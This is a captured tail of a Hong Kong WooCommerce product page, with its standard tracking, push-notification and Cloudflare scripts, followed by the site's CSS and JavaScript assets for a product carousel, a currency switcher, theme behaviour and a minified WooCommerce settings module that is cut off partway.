} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/wp-util.min.js?ver=5.9.10' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.7.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "Stikbox \u8d85\u9177\u81ea\u62cd\u795e\u5668\u624b\u6a5f\u6bbc (\u73fe\u8ca8\u767c\u552e)",
    "content_ids": "[\"wc_post_id_137393\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_137393\",\"quantity\":1}]",
    "content_category": "\u65c5\u904a\u5fc5\u5099",
    "value": "328",
    "currency": "HKD"
}, {
    "eventID": "1bc20f98-c3c9-483c-ae29-fb8163452bfa"
});

tvc_lc="HKD";


                   var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                jQuery("[class*=single_add_to_cart_button]").click(function() {
                // Enhanced E-commerce Add to cart clicks
                    gtag("event", "add_to_cart", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"add_to_cart_click",
                        "non_interaction": true,
                        "items": [{
                            "id" : tvc_po.tvc_i,
                            "name": tvc_po.tvc_n,
                            "category" :tvc_po.tvc_c,
                            "price": tvc_po.tvc_p,
                            "quantity" :jQuery(this).parent().find("input[name=quantity]").val()
                        }]
                    });
                    //add remarketing and dynamicremarketing tags
                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                        gtag("event","add_to_cart", {
                            "send_to":remarketing_snippet_id,
                            "value": tvc_po.tvc_p,
                            "items": [
                            {
                              "id": tvc_po.tvc_id, 
                              "google_business_vertical": "retail"
                            }
                          ]
                        });
                    }                                 
                });
                
            

tvc_po={"tvc_id":"137393","tvc_i":137393,"tvc_n":"Stikbox \u8d85\u9177\u81ea\u62cd\u795e\u5668\u624b\u6a5f\u6bbc (\u73fe\u8ca8\u767c\u552e)","tvc_c":"\u624b\u6a5f\u53ca\u914d\u4ef6,\u65c5\u904a\u5fc5\u5099,\u73fe\u8ca8\u5c08\u5340,\u96fb\u5b50\u79d1\u6280","tvc_p":"328"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/solar-paper\/":{"tvc_id":"119144","tvc_i":"A-YOLK-","tvc_n":"\u97d3\u570b YOLK \u6700\u8f15\u592a\u967d\u80fd\u5145\u96fb\u5668","tvc_p":"999","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/pocketscan\/":{"tvc_id":"116642","tvc_i":"116642","tvc_n":"\u745e\u58eb PocketScan \u53e3\u888b\u6383\u63cf\u5100","tvc_p":"1099","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/smart-rope\/":{"tvc_id":"116958","tvc_i":"116958","tvc_n":"Smart Rope \u667a\u80fd\u8df3\u7e69","tvc_p":"629","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/acemile-theatre-box\/":{"tvc_id":"117717","tvc_i":"117717","tvc_n":"Theatre Box 3D \u74b0\u7e5e\u8072\u624b\u63d0\u97f3\u97ff","tvc_p":"2499","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"}};

prodpage_json_ATC_link={"https:\/\/searchingc.com\/collections\/solar-paper\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/solar-paper\/"},"https:\/\/searchingc.com\/collections\/pocketscan\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/pocketscan\/"},"https:\/\/searchingc.com\/collections\/smart-rope\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/smart-rope\/"},"https:\/\/searchingc.com\/collections\/acemile-theatre-box\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/acemile-theatre-box\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c17404f2dff284b',t:'MTc2OTAwMzExNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769003118
body_size: 385
content:
/*
.rvpscarousel {
    display: none;

}

.slick-initialized {
    display: block;
}

*/

.rvpscarousel .slick-slide{
	width: 100%;
  padding: 25px;
  box-sizing: border-box;
}


.rvpscarousel .slick-prev,
.rvpscarousel .slick-next
{
    position: absolute;
    top: 20%;
    display: block;
    width: 60px;
    height: 60px;
    padding: 0;
    -webkit-transform: translate(0, -45%);
    -ms-transform: translate(0, -45%);
    transform: translate(0, -45%);
    cursor: default;
    border: none;
    outline: none;
    background: transparent;
}
.rvpscarousel .slick-prev:before,
.rvpscarousel .slick-next:before
{

    font-size: 60px;
    line-height: 1;
    opacity: 0.75;
    /*color: white; */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.rvpscarousel .slick-prev:before
{
    /*content: '←';*/
    content:'<';
    color: black;
    font-size: 60px;
    font-weight: 300px;
}

.rvpscarousel .slick-prev{
  left: 10px;
  z-index: 100;
}

.rvpscarousel .slick-next
{
    right: 10px;
    z-index: 100;
}

.rvpscarousel .slick-next:before
{
  /*  content: '→';*/
  content:'>';
  color: black;
  font-size: 60px;
  font-weight: 300px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0
body_size: 673
content:
"use strict";

//https://www.cssscript.com/demo/material-design-dialog-dudialog/
jQuery(function ($) {
    $('.woocs-style-3-du-dialog').removeAttr('style');

    $('.woocs-style-3-du-dialog-starter').on('click', function () {
        $(this).prev('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--open');
    });

    $('.woocs-style-3-close').on('click', function () {
        $('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
    });

    $(document).keyup(function (e) {
        if (e.keyCode == 27) {
            $('.woocs-style-3-close').trigger('click');
        }
    });

    //***

    $('.woocs-style-3-du-dialog input[type=radio]').on('click', function () {

        //$(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
        var _this = this;
        setTimeout(function () {
            $(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
            $(_this).parents('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
        }, 333);

        //***

        var l = woocs_remove_link_param('currency', window.location.href);
        l = l.replace("#", "");

        if (woocs_special_ajax_mode) {
            var data = {
                action: "woocs_set_currency_ajax",
                currency: $(this).val()
            };

            $.post(woocs_ajaxurl, data, function (value) {
                window.location = l;
            });
        } else {
            if (Object.keys(woocs_array_of_get).length === 0) {
                window.location = l + '?currency=' + $(this).val();
            } else {
                woocs_redirect($(this).val());
            }
        }

        return true;
    });

    //***

    document.addEventListener('after_woocs_get_products_price_html', function (e) {
        var current_currency = e.detail.current_currency;
        //current_currency='USD';
        jQuery(`.woocs-style-3-dlg-select-radio`).prop('checked', false);
        jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).prop('checked', true);
        jQuery('.woocs-style-3-du-dialog-starter').html(jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).next('label').html());
        jQuery('.woocs-style-3-du-dialog-starter').css('background-image', 'url(' + jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).parent().data('flag') + ')');
    });
});



--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0
body_size: 1565
content:
/** 
 * Opstore Custom Scripts
 */

jQuery(document).ready(function($) {
    'use strict';
    var win = $(window),
        doc = $(document);

    //Preloader section
    win.load(function() {
        $('.opstore-loader').fadeOut('slow');
    });

    //Sticky Header
    win.on('scroll', function() {
        // shrink the navbar
        if ($(this).scrollTop() > 150) { //Adjust 150
            $('header').addClass('shrinked');
            $('.cd-nav-icon').addClass('icon-blk');
        } else {
            $('header').removeClass('shrinked');
            $('.cd-nav-icon').removeClass('icon-blk');
        }

        // toggles the display of scroll to top button
        if ($(this).scrollTop() > 400) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }

    });

    //Full Screen Search
    $('.searchbox-icon').on('click', function() {
        $('.full-search-container').addClass('search_on');
    });
    $('.closebtn').on('click', function() {
        $('.full-search-container').removeClass('search_on');
    });

/**
* responsive menu for mobiles
* @since 1.2.1
*/
function opstore_mobileMenus(){

    if (win.width() < 766) {

        $('<div class="opmob-sub-toggle"></div>').insertBefore('li.menu-item-has-children ul');
        $('<div class="opmob-sub-toggle-children"></div>').insertBefore('li.page_item_has_children ul');

        $('body').on('vclick touchstart','.opmob-sub-toggle', function()  {
          $(this).next('ul.sub-menu').slideToggle();
          $(this).parent('li').toggleClass('opmob-mob-menu-toggle');
        });

        $('body').on('vclick touchstart','.opmob-sub-toggle-children',function() {
            $(this).next('ul').slideToggle();
        });

    }else{
        $('.opmob-sub-toggle,.opmob-sub-toggle-children').remove();
    }

}
    
opstore_mobileMenus();


    /* For Off Camvas Cart */
    jQuery(document).ready(function($) {
        
        $('body').on('added_to_cart', function() {
            $('.off-canvas-cart').addClass('show');

            $(".scroll-wrap").niceScroll({
                cursorborder: "0px solid #1e1e1e",
            });
        });
        $('.cart-icon a').on('click', function() {
            $('.off-canvas-cart').addClass('show');

            $(".scroll-wrap").niceScroll({
                cursorborder: "0px solid #1e1e1e",
            });
        });
        $('.off-canvas-close').on('click', function() {
            $('.off-canvas-cart').removeClass('show');
        });
    });


    /* Icon Wrap */
    $('body').on('mouseover', '.products li', function() {
        var dis = $(this);
        dis.find('.icons').addClass('icon-triggred');
    });
    $('body').on('mouseleave', '.products li', function() {
        var dis = $(this);
        dis.find('.icons').removeClass('icon-triggred');
    });

    //Add to cart
    doc.on('click', '.add', function(e) {
        var $qty = $(this).closest('div').find('.qty');
        var maxVal = parseInt($qty.attr('max'));
        var step = parseInt($qty.attr('step'));
        var currentVal = parseInt($qty.val());
        if (!step) {
            step = 1;
        }
        $qty.val(currentVal + step);
        $qty.trigger('change');
    });

    doc.on('click', '.minus', function(e) {
        var $qty = $(this).closest('div').find('.qty');
        var minVal = parseInt($qty.attr('min'));
        var step = parseInt($qty.attr('step'));
        var currentVal = parseInt($qty.val());
        if (!step) {
            step = 1;
        }

        if (currentVal > 0 && currentVal !== minVal) {
            $qty.val(currentVal - step);
        }
        $qty.trigger('change');
    });

    // Sticky Sidebar
    if (opstore_params.sidebar_sticky == 'show') {
        $('.primary-content, .sidebar').theiaStickySidebar();
    }

    //Post format Gallery
    var gal_items = $('.opstore-gallery-items');
    if(gal_items.length > 0){
        gal_items.slick();
    }

    //Fix audio and video size
    if($('.opstore_video_wrap').length){
        $(".opstore-single-content").fitVids();
    }
    if($('.opstore_audio_wrap').length){
        $(".opstore-single-content").fitVids({
            customSelector: "iframe[src^='https://w.soundcloud.com']"
        });
    }

    //Sticky Cart
    var lastScrollTop = 0;
    $(window).scroll(function() {
        var el = $("button[name='add-to-cart'], .wc-variation-selection-needed");
        if (el.length) {
            var btn_top = el.offset().top;
            var btn_bottom = btn_top + el.outerHeight();
        }

        var st = $(this).scrollTop();
        var scroll_bottom = st + $(this).height();
        if (typeof btn_bottom != 'undefined' && typeof btn_top != 'undefined') {
            if (!(btn_bottom > st) && (btn_top < scroll_bottom)) {
                $('.opstore-sticky-cart').slideDown('slow');
            } else {
                $('.opstore-sticky-cart').slideUp('slow');
            }
        } else
            $('.opstore-sticky-cart').slideDown('slow');
        lastScrollTop = st;
    });
    $('.closebtn').on('click', function() {
        $('.opstore-sticky-cart').addClass('hidden');
    });

    // scroll to top
    $('.scrollup').on("click", function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1500);
        return false;
    });

    //Smooth scroll
    if(opstore_params.smooth_scroll == 'show'){
        SmoothScroll({
            animationTime    : 2000, // [ms]
            stepSize         : 100, // [px]
        });
    }

});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c
body_size: 2725
content:
this.wc=this.wc||{},this.wc.wcSettings=function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=164)}({1:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},164:function(e,t,r){"use strict";r.r(t),r.d(t,"ADMIN_URL",(function(){return b})),r.d(t,"COUNTRIES",(function(){return g})),r.d(t,"CURRENCY",(function(){return _})),r.d(t,"CURRENT_USER_IS_ADMIN",(function(){return m})),r.d(t,"HOME_URL",(function(){return y})),r.d(t,"LOCALE",(function(){return w})),r.d(t,"ORDER_STATUSES",(function(){return O})),r.d(t,"PLACEHOLDER_IMG_SRC",(function(){return v})),r.d(t,"SITE_TITLE",(function(){return h})),r.d(t,"STORE_PAGES",(function(){return j})),r.d(t,"WC_ASSET_URL",(function(){return x})),r.d(t,"WC_VERSION",(function(){return S})),r.d(t,"WP_LOGIN_URL",(function(){return P})),r.d(t,"WP_VERSION",(function(){return k})),r.d(t,"defaultAddressFields",(function(){return L})),r.d(t,"getSetting",(function(){return R})),r.d(t,"isWpVersion",(function(){return T})),r.d(t,"isWcVersion",(function(){return C})),r.d(t,"getAdminLink",(function(){return M}));var o=r(1),n=r.n(o),i=r(43);function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,o)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){n()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(i.addFilter)("woocommerce_admin_analytics_settings","woocommerce-blocks/exclude-draft-status-from-analytics",(function(e){var t=function(e){return"customStatuses"===e.key?u(u({},e),{},{options:e.options.filter((function(e){return"checkout-draft"!==e.value}))}):e},r=e.woocommerce_actionable_order_statuses.options.map(t),o=e.woocommerce_excluded_report_order_statuses.options.map(t);return u(u({},e),{},{woocommerce_actionable_order_statuses:u(u({},e.woocommerce_actionable_order_statuses),{},{options:r}),woocommerce_excluded_report_order_statuses:u(u({},e.woocommerce_excluded_report_order_statuses),{},{options:o})})}));var a=r(7);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,o)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){n()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var 